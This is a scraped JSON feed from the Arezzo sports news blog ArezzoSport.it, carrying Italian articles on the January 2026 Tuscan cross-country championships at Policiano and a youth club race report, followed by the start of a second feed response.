5"},{"term":"Calcio Giovanile"},{"term":"Castelnuovo dei Sabbioni"},{"term":"Calcio Terza Categoria"},{"term":"Poppi"},{"term":"Santa Firmina"},{"term":"Bocce"},{"term":"Taekwondo"},{"term":"Alga Etrusca"},{"term":"Arnopolis"},{"term":"Pratovecchio-Stia"},{"term":"Eventi"},{"term":"Serie A"},{"term":"Subbiano"},{"term":"Baseball"},{"term":"Motocross"},{"term":"Rally"},{"term":"Valdambra Valdarno Sporting"},{"term":"Levane"},{"term":"Ponticino"},{"term":"Vasari"},{"term":"Lucignano"},{"term":"Pallamano"},{"term":"Chimera Nuoto"},{"term":"Lotta"},{"term":"Capolona"},{"term":"Kickboxing"},{"term":"Pieve al Toppo"},{"term":"Cortona Camucia"},{"term":"Soci"},{"term":"Bucine"},{"term":"Ius"},{"term":"Steels"},{"term":"Terranuovese"},{"term":"Terza Categoria"},{"term":"88 Chimera"},{"term":"Club"},{"term":"CrossFit"},{"term":"Andrea Piccini"},{"term":"Spino"},{"term":"Equitazione"},{"term":"Calcio Serie C"},{"term":"Coppa Toscana"},{"term":"Aurora"},{"term":"Laterina"},{"term":"Dukes"},{"term":"Coppa Italia"},{"term":"Pesca"},{"term":"Softball"},{"term":"Valdarninsieme"},{"term":"Rinascita"},{"term":"Montemignaio"},{"term":"sansovino"},{"term":"Arieti"},{"term":"Piandiscò"},{"term":"Tegoleto"},{"term":"Castiglion Fibocchi"},{"term":"Scherma"},{"term":"Serie B"},{"term":"Folgor Castelluccio"},{"term":"Marciano"},{"term":"Bucinese"},{"term":"castelfranco di sopra"},{"term":"Savinese"},{"term":"vaggio pian di scò"},{"term":"Vallate Aretine"},{"term":"Valtiberina"},{"term":"Boxe"},{"term":"Pieve Santo Stafano"},{"term":"Quarata"},{"term":"Rigutino"},{"term":"Tennistavolo"},{"term":"Albergo"},{"term":"Castiglionese"},{"term":"Cavriglia"},{"term":"Chitignano"},{"term":"Ciclocross"},{"term":"Equestrian Centre"},{"term":"Pratovecchio"},{"term":"Scuderia Etruria"},{"term":"Pergine"},{"term":"Badia Agnano"},{"term":"Cesa"},{"term":"Fiordigiglio"},{"term":"Il Campino"},{"term":"Kick Boxing"},{"term":"Tuscar"},{"term":"Alberoro"},{"term":"Ambra"},{"term":"Cavallino"},{"term":"Falciai"},{"term":"Montagnano"},{"term":"Mountain Bike"},{"term":"Calcio a 7"},{"term":"Giro d'Italia"},{"term":"Leona"},{"term":"Mercatale"},{"term":"Montalto"},{"term":"Rampichiana"},{"term":"Strada"},{"term":"Valli Aretine"},{"term":"Badia a Ruoti"},{"term":"Brilli Peri"},{"term":"CMB Valdarno"},{"term":"Loro Ciuffenna"},{"term":"Monte San Savino"},{"term":"Trail"},{"term":"Vitiano"},{"term":"Danza Sportiva"},{"term":"Faella"},{"term":"Faellese"},{"term":"Montemarciano"},{"term":"Padel"},{"term":"Piandichena"},{"term":"Ronde Valtiberina"},{"term":"Ruscello"},{"term":"Vertighe"},{"term":"Viciomaggio"},{"term":"Arno"},{"term":"Bennati"},{"term":"Brolio"},{"term":"Campogialli"},{"term":"Civitella"},{"term":"La Chianina"},{"term":"Malva"},{"term":"Number 8"},{"term":"Orange Don Bosco"},{"term":"Pedale Toscano"},{"term":"Pieve a Maiano"},{"term":"Saione"},{"term":"Coppa Provinciale"},{"term":"Fitness"},{"term":"Fratticciola"},{"term":"Giacomo Piccini"},{"term":"Golf"},{"term":"Intrepida"},{"term":"Minerva"},{"term":"Moggiona"},{"term":"Montecchio"},{"term":"Monticello"},{"term":"Palazzo del Pero"},{"term":"Persignano"},{"term":"Puglia"},{"term":"Ronda Ghibellina"},{"term":"Tiro con l'Arco"},{"term":"Arrampicata"},{"term":"Corsalone"},{"term":"Cristian Ricciarini"},{"term":"Danza"},{"term":"Enduro"},{"term":"Ferrari"},{"term":"Fracor"},{"term":"Fulgor"},{"term":"Indicatore"},{"term":"Judo"},{"term":"Monterchiese"},{"term":"Pieve a Presciano"},{"term":"Pratomagno"},{"term":"Sangiustinese"},{"term":"Spoiano"},{"term":"Stella Azzurra"},{"term":"Terontola"},{"term":"Tirreno-Adriatico"},{"term":"Union Team Chimera"},{"term":"Venere"},{"term":"Vespa"},{"term":"Vigili del Fuoco"},{"term":"Adriano Nicchi"},{"term":"Auto Storiche"},{"term":"Badiola"},{"term":"Battifolle"},{"term":"Burraco"},{"term":"Caiano"},{"term":"Campionato Italiano 250"},{"term":"Castel San Niccolò"},{"term":"Chiassa Superiore"},{"term":"Clio Cup"},{"term":"Cricket"},{"term":"Dakar"},{"term":"Dressage"},{"term":"Eco Trail"},{"term":"Fausti"},{"term":"Footgolf"},{"term":"Freccette"},{"term":"Free Runners"},{"term":"Hockey"},{"term":"Kart"},{"term":"Ki Akido"},{"term":"Komote"},{"term":"Lorese"},{"term":"Marmorini"},{"term":"Monsigliolo"},{"term":"Montedoglio"},{"term":"Olmoponte"},{"term":"Orgoglio Amaranto"},{"term":"Panathlon"},{"term":"Penna"},{"term":"Pietraia"},{"term":"Pietraviva"},{"term":"Poggiola"},{"term":"Renzino"},{"term":"Riccardo Glave"},{"term":"Salutio"},{"term":"San Leo"},{"term":"San Marco"},{"term":"Scacchi"},{"term":"Scuola"},{"term":"Sport3"},{"term":"Sulpizia"},{"term":"Toscana Tour"},{"term":"Trekking"},{"term":"Valdichiana"},{"term":"a"},{"term":"bsc"},{"term":"ghiari"}],"title":{"type":"text","$t":"ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo"},"subtitle":{"type":"html","$t":"Il portale di informazione dello Sport Aretino"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arezzosport.it\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/-\/Podismo?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arezzosport.it\/search\/label\/Podismo"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/-\/Podismo\/-\/Podismo?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Redazione Sport"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14257056459366326713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"754"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5255397896871480092.post-4506732275999263097"},"published":{"$t":"2026-01-26T09:37:00.005+01:00"},"updated":{"$t":"2026-01-26T14:38:08.420+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Altri Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Podismo"}],"title":{"type":"text","$t":"Cross: Policiano sfida il maltempo, grande successo per i Campionati Toscani"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKo1KiulcfBqlTEPcrL5mG-UdSqCOKbgfOarpLS-VjnhVyiEfaXO4WeW75nOFJq9UFRJeGId6Ms3we7p9T7Maa8_iJ1MTSPlDHpxI-uOo09LHb-Vgvg-ItMSIUMndPjLpVyst4e59wu1xB7Z6LrsqKLfcO5zi-gVd_5B555VhMOvgKlgnhHoe5BCoayjJl\/s350\/policiano-fem.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"350\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKo1KiulcfBqlTEPcrL5mG-UdSqCOKbgfOarpLS-VjnhVyiEfaXO4WeW75nOFJq9UFRJeGId6Ms3we7p9T7Maa8_iJ1MTSPlDHpxI-uOo09LHb-Vgvg-ItMSIUMndPjLpVyst4e59wu1xB7Z6LrsqKLfcO5zi-gVd_5B555VhMOvgKlgnhHoe5BCoayjJl\/s320\/policiano-fem.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENonostante le avverse condizioni meteo, è stato un grande spettacolo quello andato in scena ieri a Policiano di\nArezzo, dove si sono disputati i Campionati Toscani Individuali di Cross. Le copiose piogge cadute nella notte e\nnelle prime ore del mattino hanno messo a dura prova il percorso e l’organizzazione, ma le gare si sono svolte\nregolarmente grazie allo straordinario lavoro della Polisportiva Policiano, che è riuscita a superare se stessa\ngarantendo spazi coperti e accoglienti per atleti e accompagnatori, limitando al massimo i disagi causati dal\nmaltempo.\nLe competizioni hanno preso il via regolarmente alle ore 10. La prima gara in programma, il Cross Corto\nMaschile, ha visto un avvincente duello tra Taoss, Da Prato e Del Vecchio, protagonisti fin dalle prime battute.\nNel finale Del Vecchio perde contatto, mentre Taoss, con un deciso allungo conclusivo, ha la meglio su Da Prato\nconquistando il titolo toscano Promesse. L’atleta aretino, portacolori della Firenze Marathon, si è aggiudicato\nanche il Grand Prix 2026, mentre il titolo toscano Senior è andato a Marsili della Virtus Lucca.\nA seguire il Cross Corto Femminile, altrettanto combattuto, con Pizzamano, Paiotti e Puccetti che si sono\nalternate al comando per gran parte della gara. Nel finale cedono prima Puccetti e poi Paiotti, lasciando spazio alla\nvittoria di Pizzamano (Firenze Marathon), che conquista il titolo regionale e il Grand Prix 2026. Il titolo toscano\nPromesse va invece a Puccetti dell’Atletica Virtus Lucca.\nConcluso il settore assoluto, spazio al Campionato di Società del settore promozionale. Nella gara Ragazze\n(1,5 km), disputata su un terreno particolarmente scivoloso e con scarpe prive di chiodi, dopo una partenza\nsostenuta il gruppo si è progressivamente allungato. La vittoria è andata a Elisa Cioli (Firenze Marathon), davanti\nad Anna Bargelli (Libertas Livorno) e Roberta Rosticci (UISP Siena).\nTra i Ragazzi, successo di Giosuè Morsiani (Pistoiatletica 1983) su Matteo Bucci (Atletica Campi) e Mattia\nCanapini (Libertas Valdelsa). Dopo la prima prova, la classifica di società vede al comando la Firenze Marathon\ntra le Ragazze, davanti all’Atletica Livorno, mentre tra i Ragazzi guida l’Atletica Calenzano sulla Pistoiatletica.\nSuccessivamente si sono svolte le gare dei Cadetti e Cadette. Nei 2 km Cadette vittoria di Virginia Neri (Firenze\nMarathon) su Sara Lombardi (Virtus Lucca) e Cloe Meravigli (Atletica Grosseto). Nei 3 km Cadetti dominio\nincontrastato di Francesco Calamai (Atletica Calenzano), seguito dal compagno di squadra Vieri Coscia e da\nChristian Alessandrini (Atletica Prato). Nelle classifiche di società, dopo la prima prova, Firenze Marathon guida\ntra le Cadette davanti alla Virtus Lucca, mentre tra i Cadetti l’Atletica Calenzano precede la UISP Atletica Siena.\nUltima gara in programma quella degli Esordienti. In campo femminile vittoria di Egle Banchi (Firenze) davanti\na Bianca Miliciano (BBP Athletic) e Aurora Bosi (U.P. Policiano). Tra i maschi successo di Leo Coradeschi\n(Atletica Sestini) su Mattia Materozzi (BBP Athletic) e Mario Tempestini (Atletica Pontedera).\nAl termine delle gare si sono svolte le premiazioni alla presenza dell’Assessore allo Sport del Comune di Arezzo,\nFederico Scapecchi, che ha ringraziato la U.P. Policiano per il grande sforzo organizzativo e per l’ottima riuscita\ndell’evento, patrocinato dal Comune di Arezzo. Ampia soddisfazione è stata espressa anche dalla società\norganizzatrice per essere riuscita a realizzare una competizione di alto livello nonostante condizioni ambientali\nparticolarmente difficili.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAddetto stampa U.P.Policiano\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arezzosport.it\/feeds\/4506732275999263097\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/cross-policiano-sfida-il-maltempo.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/4506732275999263097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/4506732275999263097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/cross-policiano-sfida-il-maltempo.html","title":"Cross: Policiano sfida il maltempo, grande successo per i Campionati Toscani"}],"author":[{"name":{"$t":"Redazione Sport"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14257056459366326713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKo1KiulcfBqlTEPcrL5mG-UdSqCOKbgfOarpLS-VjnhVyiEfaXO4WeW75nOFJq9UFRJeGId6Ms3we7p9T7Maa8_iJ1MTSPlDHpxI-uOo09LHb-Vgvg-ItMSIUMndPjLpVyst4e59wu1xB7Z6LrsqKLfcO5zi-gVd_5B555VhMOvgKlgnhHoe5BCoayjJl\/s72-c\/policiano-fem.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5255397896871480092.post-5684269712256408872"},"published":{"$t":"2026-01-23T20:23:00.002+01:00"},"updated":{"$t":"2026-01-23T20:23:57.753+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Altri Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Podismo"}],"title":{"type":"text","$t":"Policiano ospita i Campionati Toscani di Corsa Campestre"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDh3dh74tLby_ai2VYMLP1Bzl_Sy9RQHHP6JEQyJaUO_-k_W49gSFNWHjIbPb9mUUbzIlXxQsnEEnFeuyZ0XHnzCkCdJ45bcJD2VrkQ9_7sEVt0o4LYnkZg-xC1DhTkqVDdy631Bjj3FqwW2zF58RC91d3CVagT78ow8in7SvqtfWcTtu9Z42qP4znTOLb\/s350\/Manifesto-Cross.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"251\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDh3dh74tLby_ai2VYMLP1Bzl_Sy9RQHHP6JEQyJaUO_-k_W49gSFNWHjIbPb9mUUbzIlXxQsnEEnFeuyZ0XHnzCkCdJ45bcJD2VrkQ9_7sEVt0o4LYnkZg-xC1DhTkqVDdy631Bjj3FqwW2zF58RC91d3CVagT78ow8in7SvqtfWcTtu9Z42qP4znTOLb\/s320\/Manifesto-Cross.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDomenica 25 gennaio Policiano sarà al centro dell’atletica regionale con lo svolgimento dei\nCampionati Toscani di Corsa Campestre, evento di grande rilievo che assegnerà il titolo\nregionale di Cross Corto assoluto maschile e femminile sulla distanza di 3 chilometri.\nLa manifestazione rappresenta anche la quarta prova del Grand Prix di Cross Toscano e la\nprima prova del Campionato di Società di Corsa Campestre per il settore giovanile.\nL’organizzazione è curata dalla Unione Polisportiva Policiano, con il patrocinio del Comune di\nArezzo e il supporto della FIDAL.\nSaranno circa 800 gli atleti partecipanti, in rappresentanza di tutte le società toscane, con la\npresenza anche di atleti provenienti da fuori regione, soprattutto nella gara di Cross Corto. Le\ncompetizioni si svolgeranno presso l’impianto sportivo della Polisportiva Policiano, preparato e\nallestito nelle ultime settimane per garantire un percorso tecnico e spettacolare.\nPer accogliere al meglio atleti, accompagnatori e appassionati, l’organizzazione ha predisposto\nparcheggi e segnaletica dedicata, vista l’elevata affluenza prevista.\nIl programma prevede il ritrovo alle ore 8.30 presso la sede della U.P. Policiano per la consegna\ndei pettorali.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELe gare si svolgeranno dalle ore 10.00 alle ore 12.20, per un totale di 8 competizioni:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E Ore 10.00 – Cross Corto Maschile km 3\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E Ore 10.20 – Cross Corto Femminile km 3\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E Ore 10.40 – Ragazze km 1,5\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E Ore 11.00 – Ragazzi km 1.5\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E Ore 11.20 – Cadette km 2\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E Ore 11.50 – Cadetti km 3\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E Ore 12.10 – Esordienti Femminili mt.800\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E Ore 12.20 – Esordienti Maschili mt.800\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAl termine di ogni gara si svolgeranno le premiazioni, che interesseranno i primi sei atleti\nclassificati\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUn appuntamento importante per lo sport toscano e un’occasione di grande partecipazione per il\nterritorio di Policiano e del Comune di Arezzo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa U.P.Policiano\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arezzosport.it\/feeds\/5684269712256408872\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/policiano-ospita-i-campionati-toscani.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/5684269712256408872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/5684269712256408872"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/policiano-ospita-i-campionati-toscani.html","title":"Policiano ospita i Campionati Toscani di Corsa Campestre"}],"author":[{"name":{"$t":"Redazione Sport"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14257056459366326713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDh3dh74tLby_ai2VYMLP1Bzl_Sy9RQHHP6JEQyJaUO_-k_W49gSFNWHjIbPb9mUUbzIlXxQsnEEnFeuyZ0XHnzCkCdJ45bcJD2VrkQ9_7sEVt0o4LYnkZg-xC1DhTkqVDdy631Bjj3FqwW2zF58RC91d3CVagT78ow8in7SvqtfWcTtu9Z42qP4znTOLb\/s72-c\/Manifesto-Cross.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5255397896871480092.post-8642512831920332221"},"published":{"$t":"2026-01-14T11:52:00.000+01:00"},"updated":{"$t":"2026-01-14T11:52:36.055+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Altri Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Podismo"}],"title":{"type":"text","$t":"Prima gara dell'anno con i campionati provinciali giovanili di cross"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6h4EKGd_XwOMNOJlKtdwaUmjPSdiBdS31Ynx1U6KEMLlK7LKd-haDftKNT26usivAgcKTIwsD6ckFol-kO2aQ8cR3V-LdAd7zIHTgmj13j9lXl3axg0MYGzuoaIZJ2wjCpyM1HyS3RB1JkV4NN-_1EUnAlFk3hopFr-Vd1GLQZjlRr447h5boN5BdLLDy\/s350\/partenza.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"350\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6h4EKGd_XwOMNOJlKtdwaUmjPSdiBdS31Ynx1U6KEMLlK7LKd-haDftKNT26usivAgcKTIwsD6ckFol-kO2aQ8cR3V-LdAd7zIHTgmj13j9lXl3axg0MYGzuoaIZJ2wjCpyM1HyS3RB1JkV4NN-_1EUnAlFk3hopFr-Vd1GLQZjlRr447h5boN5BdLLDy\/s320\/partenza.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDovevano partecipare in 3 dei nostri ma, per le norme europee ed italiane sui teseramenti, ha parteciapto solo Filippo. Sono rimaste ai box, non partenti Lara e Julian. Le gare sul tracciato di Via Gregorio X si sono sviluppate via via dalle 9.30 fino ale 11 nella cornice del club Blkue Team.\nFilippo Coradeschi Paolzzi all'esordio della nuova categoria ha sofferto sia la distanza che il ritmo. Comunque 9° assoluto e terzo dei nati 2018. Ha sofferto più che altro il poco allenamento e la distanza, raddoppiata rispetto alla solita.Comunque un buon esordio con 20 concorrenti alle sue spalle. Lara e julian , non potendo gareggiare, sono tornati a casa.\nPresenti Gori e Del Mastro.\nAlla prossima con tutti i disponibili.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAtletica Sestini\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arezzosport.it\/feeds\/8642512831920332221\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/prima-gara-dellanno-con-i-campionati.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/8642512831920332221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/8642512831920332221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/prima-gara-dellanno-con-i-campionati.html","title":"Prima gara dell'anno con i campionati provinciali giovanili di cross"}],"author":[{"name":{"$t":"Redazione Sport"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14257056459366326713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6h4EKGd_XwOMNOJlKtdwaUmjPSdiBdS31Ynx1U6KEMLlK7LKd-haDftKNT26usivAgcKTIwsD6ckFol-kO2aQ8cR3V-LdAd7zIHTgmj13j9lXl3axg0MYGzuoaIZJ2wjCpyM1HyS3RB1JkV4NN-_1EUnAlFk3hopFr-Vd1GLQZjlRr447h5boN5BdLLDy\/s72-c\/partenza.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arezzosport.it/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110033189461158866873_1769827849265&_=1769827849266
body_size: 7721
content:
// API callback
jQuery1110033189461158866873_1769827849265({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5255397896871480092"},"updated":{"$t":"2026-01-30T01:36:54.543+01:00"},"category":[{"term":"Altri Sport"},{"term":"Calcio"},{"term":"Basket"},{"term":"Arezzo"},{"term":"Altri Campionati"},{"term":"Volley"},{"term":"Podismo"},{"term":"Promozione"},{"term":"SBA"},{"term":"Eccellenza"},{"term":"Sansepolcro"},{"term":"Calcio Prima Categoria"},{"term":"Atletica Leggera"},{"term":"Nuoto"},{"term":"Ciclismo"},{"term":"Calcio Seconda Categoria"},{"term":"Motori"},{"term":"Tennis"},{"term":"Calcio Eccellenza"},{"term":"Ginnastica"},{"term":"San Giovanni Valdarno"},{"term":"Prima Categoria"},{"term":"Seconda Categoria"},{"term":"Terranuova Bracciolini"},{"term":"Montevarchi"},{"term":"Serie D"},{"term":"Femminile"},{"term":"Calcio Femminile"},{"term":"Serie C"},{"term":"Petrarca"},{"term":"Chimera"},{"term":"Castelnuovese"},{"term":"Giovanili"},{"term":"Anghiari"},{"term":"Baldaccio Bruni"},{"term":"Calcio Serie D"},{"term":"Polisportiva Galli"},{"term":"Rassina"},{"term":"Fratta Santa Caterina"},{"term":"Giotto"},{"term":"Rugby"},{"term":"Bibbiena"},{"term":"Amatoriale"},{"term":"Aruba.it Racing"},{"term":"Synergy"},{"term":"Calcio Promozione"},{"term":"Sestini"},{"term":"Karate"},{"term":"Policiano"},{"term":"Fides"},{"term":"Cortona"},{"term":"Castiglion Fiorentino"},{"term":"Casentino"},{"term":"Foiano"},{"term":"Superbike"},{"term":"Uisp"},{"term":"Altotevere"},{"term":"Calcio a 5"},{"term":"Calcio Giovanile"},{"term":"Castelnuovo dei Sabbioni"},{"term":"Calcio Terza Categoria"},{"term":"Poppi"},{"term":"Santa Firmina"},{"term":"Bocce"},{"term":"Taekwondo"},{"term":"Alga Etrusca"},{"term":"Arnopolis"},{"term":"Pratovecchio-Stia"},{"term":"Eventi"},{"term":"Serie A"},{"term":"Subbiano"},{"term":"Baseball"},{"term":"Motocross"},{"term":"Rally"},{"term":"Valdambra Valdarno Sporting"},{"term":"Levane"},{"term":"Ponticino"},{"term":"Vasari"},{"term":"Lucignano"},{"term":"Pallamano"},{"term":"Chimera Nuoto"},{"term":"Lotta"},{"term":"Capolona"},{"term":"Kickboxing"},{"term":"Pieve al Toppo"},{"term":"Cortona Camucia"},{"term":"Soci"},{"term":"Bucine"},{"term":"Ius"},{"term":"Steels"},{"term":"Terranuovese"},{"term":"Terza Categoria"},{"term":"88 Chimera"},{"term":"Club"},{"term":"CrossFit"},{"term":"Andrea Piccini"},{"term":"Spino"},{"term":"Equitazione"},{"term":"Calcio Serie C"},{"term":"Coppa Toscana"},{"term":"Aurora"},{"term":"Laterina"},{"term":"Dukes"},{"term":"Coppa Italia"},{"term":"Pesca"},{"term":"Softball"},{"term":"Valdarninsieme"},{"term":"Rinascita"},{"term":"Montemignaio"},{"term":"sansovino"},{"term":"Arieti"},{"term":"Piandiscò"},{"term":"Tegoleto"},{"term":"Castiglion Fibocchi"},{"term":"Scherma"},{"term":"Serie B"},{"term":"Folgor Castelluccio"},{"term":"Marciano"},{"term":"Bucinese"},{"term":"castelfranco di sopra"},{"term":"Savinese"},{"term":"vaggio pian di scò"},{"term":"Vallate Aretine"},{"term":"Valtiberina"},{"term":"Boxe"},{"term":"Pieve Santo Stafano"},{"term":"Quarata"},{"term":"Rigutino"},{"term":"Tennistavolo"},{"term":"Albergo"},{"term":"Castiglionese"},{"term":"Cavriglia"},{"term":"Chitignano"},{"term":"Ciclocross"},{"term":"Equestrian Centre"},{"term":"Pratovecchio"},{"term":"Scuderia Etruria"},{"term":"Pergine"},{"term":"Badia Agnano"},{"term":"Cesa"},{"term":"Fiordigiglio"},{"term":"Il Campino"},{"term":"Kick Boxing"},{"term":"Tuscar"},{"term":"Alberoro"},{"term":"Ambra"},{"term":"Cavallino"},{"term":"Falciai"},{"term":"Montagnano"},{"term":"Mountain Bike"},{"term":"Calcio a 7"},{"term":"Giro d'Italia"},{"term":"Leona"},{"term":"Mercatale"},{"term":"Montalto"},{"term":"Rampichiana"},{"term":"Strada"},{"term":"Valli Aretine"},{"term":"Badia a Ruoti"},{"term":"Brilli Peri"},{"term":"CMB Valdarno"},{"term":"Loro Ciuffenna"},{"term":"Monte San Savino"},{"term":"Trail"},{"term":"Vitiano"},{"term":"Danza Sportiva"},{"term":"Faella"},{"term":"Faellese"},{"term":"Montemarciano"},{"term":"Padel"},{"term":"Piandichena"},{"term":"Ronde 